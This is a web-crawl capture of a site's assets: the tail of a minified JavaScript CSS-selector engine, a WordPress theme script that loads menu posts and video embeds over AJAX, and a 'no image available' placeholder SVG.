b,nArg=testFuncArgs[1],nArgPC=persistCache[nArg];if(nArgPC){a=nArgPC[0];b=nArgPC[1]}else{var nParts=nArg.match(reg.nthParts);if(nParts){a=parseInt(nParts[1],10)||0;b=parseInt(nParts[3],10)||0;if(/^\+n|^n/i.test(nArg))a=1;else if(/^-n/i.test(nArg))a=-1;testFuncArgs[2]=a;testFuncArgs[3]=b;persistCache[nArg]=[a,b]}}}else if(/^:contains/.test(aTest)){var cArg=testFuncArgs[1];var cArgPC=persistCache[cArg];if(cArgPC)testFuncArgs[1]=cArgPC;else testFuncArgs[1]=persistCache[cArg]=new RegExp(cArg)}testFunc=
testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}isCountTest=/^:(nth[^-]|eq|gt|lt|first|last)/i.test(aTest);if(isCountTest)testFuncArgs[3]=totalCount;var cLength=context.length,cCount=cLength-1;while(cCount>-1){e=context[cCount--];if(first)e.peppyCount=cCount+1;var pass=true;testFuncArgs[0]=e;if(isCountTest)testFuncArgs[2]=e.peppyCount;if(!testFunc.apply(testFuncScope,testFuncArgs))pass=false;if(pass)passed.push(e)}context=passed;first=false}return passed},
simpleSelector:{attribute:{"null":function(e,a,v){return!!getAttribute(e,a)},"\x3d":function(e,a,v){return getAttribute(e,a)==v},"~":function(e,a,v){return getAttribute(e,a).match(new RegExp("\\b"+v+"\\b"))},"^":function(e,a,v){return getAttribute(e,a).indexOf(v)===0},"$":function(e,a,v){var attr=getAttribute(e,a);return attr.lastIndexOf(v)===attr.length-v.length},"*":function(e,a,v){return getAttribute(e,a).indexOf(v)!=-1},"|":function(e,a,v){return getAttribute(e,a).match("^"+v+"-?(("+v+"-)*("+
v+"$))*")},"!":function(e,a,v){return getAttribute(e,a)!==v}},pseudos:{":root":function(e){return e===doc.getElementsByTagName("html")[0]?true:false},":nth-child":function(e,n,a,b,t){if(!e.nodeIndex){var node=e.parentNode.firstChild,count=0,last;for(;node;node=node.nextSibling)if(node.nodeType==1){last=node;node.nodeIndex=++count}last.IsLastNode=true;if(count==1)last.IsOnlyChild=true}var position=e.nodeIndex;if(n=="first")return position==1;if(n=="last")return!!e.IsLastNode;if(n=="only")return!!e.IsOnlyChild;
return!a&&!b&&position==n||(a==0?position==b:a>0?position>=b&&(position-b)%a==0:position<=b&&(position+b)%a==0)},":nth-last-child":function(e,n){return this[":nth-child"](e,n)},":nth-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":nth-last-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":first-child":function(e){return this[":nth-child"](e,"first")},":last-child":function(e){return this[":nth-child"](e,"last")},":first-of-type":function(e,n,t){return this[":nth-child"](e,
"first",null,null,t)},":last-of-type":function(e,n,t){return this[":nth-child"](e,"last",null,null,t)},":only-child":function(e){return this[":nth-child"](e,"only")},":only-of-type":function(e,n,t){return this[":nth-child"](e,"only",null,null,t)},":empty":function(e){for(var node=e.firstChild;node!==null;node=node.nextSibling)if(node.nodeType===1||node.nodeType===3)return false;return true},":not":function(e,s){return peppy.query(s,e,true,true,true).length===0},":has":function(e,s){return peppy.query(s,
e,true,true,true).length>0},":selected":function(e){return e.selected},":hidden":function(e){return e.type==="hidden"||e.style.display==="none"},":visible":function(e){return e.type!=="hidden"&&e.style.display!=="none"},":input":function(e){return e.nodeName.search(/input|select|textarea|button/i)!==-1},":radio":function(e){return e.type==="radio"},":checkbox":function(e){return e.type==="checkbox"},":text":function(e){return e.type==="text"},":header":function(e){return e.nodeName.search(/h\d/i)!==
-1},":enabled":function(e){return!e.disabled&&e.type!=="hidden"},":disabled":function(e){return e.disabled},":checked":function(e){return e.checked},":contains":function(e,s){return s.test(e.textContent||e.innerText||"")},":parent":function(e){return!!e.firstChild},":odd":function(e){return this[":nth-child"](e,"2n+2",2,2)},":even":function(e){return this[":nth-child"](e,"2n+1",2,1)},":nth":function(e,s,i){return s==i},":eq":function(e,s,i){return s==i},":gt":function(e,s,i){return i>s},":lt":function(e,
s,i){return i<s},":first":function(e,s,i){return i==0},":last":function(e,s,i,end){return i==end}},combinator:{"":function(r,u,f,s){var rUID=r.uid;while((r=r.parentNode)!==null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false},"\x3e":function(r,u,f,s){return r.parentNode&&u[r.parentNode.uid]},"+":function(r,u,f,s){while((r=r.previousSibling)!==null&&!f[r.uid])if(r.nodeType===1)return r.uid in u;return false},"~":function(r,u,f,s){var rUID=r.uid;while((r=r.previousSibling)!==
null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false}}}};if(doc.querySelectorAll)(function(){var oldpeppy=peppy.query;peppy.query=function(sel,context){context=context||doc;if(context===doc)try{return context.querySelectorAll(sel)}catch(e){}return oldpeppy.apply(oldpeppy,arrayIt(arguments))}})();else{var clearCache=function(){cache={}};if(doc.addEventListener){doc.addEventListener("DOMAttrModified",clearCache,false);doc.addEventListener("DOMNodeInserted",clearCache,false);
doc.addEventListener("DOMNodeRemoved",clearCache,false)}else if(doc.attachEvent){doc.attachEvent("DOMAttrModified",clearCache);doc.attachEvent("DOMNodeInserted",clearCache);doc.attachEvent("DOMNodeRemoved",clearCache)}}OptimusRule.prototype.query_by_selector=function(){try{return peppy.query.apply(peppy,arguments)}catch(e){if(typeof console!="undefined")console.log("Error processing selector: "+arguments[0]);return[]}}})();bcp()};ccJs()})();

--- FILE ---
content_type: application/javascript
request_url: https://porn.jaygilday.com/wp-content/cache/minify/677f4.js
body_size: 393
content:
jQuery(document).ready(function($){"use strict";$(function MegaMenuNav(){var mega_menu_container=$('.mega-menu-container'),parent_link=$('.menu-item-has-mega-menu > a > span'),sub_link=$('.menu-item-has-mega-menu .sub-links > .menu-item-type-taxonomy > a > span');$(parent_link).add(sub_link).mouseover(function(){var selecetd_taxonomy=$(this).parent().attr('href');$('.active-link').not(this).removeClass('active-link');$(this).parent().addClass('active-link');$(mega_menu_container).parent().addClass('posts-loading');$(mega_menu_container).parent().removeClass('posts-added');$.ajaxSetup({cache:true});$.ajax({cache:true,timeout:8000,url:ti_async.ti_ajax_url,type:'POST',data:({action:'filter_posts',taxonomy:selecetd_taxonomy,ti_nonce:ti_async.ti_nonce}),success:function(data,textStatus,jqXHR){var $response=$(data);$(mega_menu_container).html($response);$(mega_menu_container).parent().removeClass('posts-loading');$(mega_menu_container).parent().addClass('posts-added');}});});});$(function LatestFormatLoader(){$('.media-posts .load-media-content').click(function(e){e.preventDefault();var postid=$(this).attr('data-postid'),metakey=$(this).attr('data-metakey'),container=$('.media-posts #postid-'+postid+' .media-content');container.parent().addClass('content-loading').removeClass('content-added');$.ajax({cache:false,timeout:8000,url:ti_async.ti_ajax_url,type:'POST',data:({action:'load_custom_field_data',ti_nonce:ti_async.ti_nonce,postid:postid,metakey:metakey}),success:function(data,textStatus,jqXHR){var $response=$(data);container.parent().addClass('content-added');container.html($response);container.find('.format-media-item').fitVids();container.find('iframe').each(function(){var videosrc=$(this).attr('src');if(videosrc.indexOf('vimeo.com')>-1||videosrc.indexOf('youtube.com')>-1){$(this).attr('src',videosrc+='?&autoplay=1');}else if(videosrc.indexOf('soundcloud.com')>-1){$(this).attr('src',videosrc+='?&auto_play=true');}});}});});});$(function LatestFormatLoader(){$('.entries .load-media-content').click(function(e){e.preventDefault();var postid=$(this).attr('data-postid'),metakey=$(this).attr('data-metakey'),container=$('.entries #postid-'+postid+' .media-content');container.parent().addClass('content-loading').removeClass('content-added');$.ajax({cache:false,timeout:8000,url:ti_async.ti_ajax_url,type:'POST',data:({action:'load_custom_field_data',ti_nonce:ti_async.ti_nonce,postid:postid,metakey:metakey}),success:function(data,textStatus,jqXHR){var $response=$(data);container.parent().addClass('content-added');container.html($response);container.find('.format-media-item').fitVids();container.find('iframe').each(function(){var videosrc=$(this).attr('src');if(videosrc.indexOf('vimeo.com')>-1||videosrc.indexOf('youtube.com')>-1){$(this).attr('src',videosrc+='?&autoplay=1');}else if(videosrc.indexOf('soundcloud.com')>-1){$(this).attr('src',videosrc+='?&auto_play=true');}});}});});});});

--- FILE ---
content_type: image/svg+xml
request_url: https://porn.jaygilday.com/img/0ed6086b88425ccd7e29302319192bba.jpg
body_size: -102
content:
<svg xmlns="http://www.w3.org/2000/svg" height="300px" width="300px" version="1.1" viewBox="-300 -300 600 600" font-family="Bitstream Vera Sans,Liberation Sans, Arial, sans-serif" font-size="72" text-anchor="middle"><circle stroke="#AAA" stroke-width="10" r="280" fill="#FFF"/><text style="fill:#444;"><tspan x="0" y="-8">NO IMAGE</tspan><tspan x="0" y="80">AVAILABLE</tspan></text></svg>